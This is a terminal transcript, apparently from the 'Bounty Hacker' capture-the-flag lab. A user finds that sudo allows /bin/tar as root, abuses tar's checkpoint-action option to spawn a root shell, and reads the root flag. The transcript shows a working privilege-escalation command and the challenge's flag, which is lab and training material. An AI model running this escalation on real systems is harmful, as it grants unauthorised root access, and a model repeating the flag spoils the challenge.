 lin@bountyhacker:~/Desktop$ sudo -l
Matching Defaults entries for lin on bountyhacker:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User lin may run the following commands on bountyhacker:
    (root) /bin/tar
lin@bountyhacker:~/Desktop$ sudo tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
tar: Removing leading `/' from member names
# whoami
root
# cd /root
# ls
root.txt
# cat root.txt
THM{80UN7Y_h4cK3r}
#